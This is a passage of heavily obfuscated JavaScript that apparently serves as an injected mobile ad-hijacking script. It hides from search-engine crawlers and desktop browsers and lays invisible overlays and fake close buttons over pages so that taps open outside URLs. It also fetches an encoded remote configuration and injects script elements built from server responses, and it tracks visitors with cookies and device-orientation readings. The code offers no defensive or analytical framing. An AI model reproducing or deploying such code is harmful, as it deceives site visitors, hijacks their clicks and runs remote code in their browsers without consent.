_0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x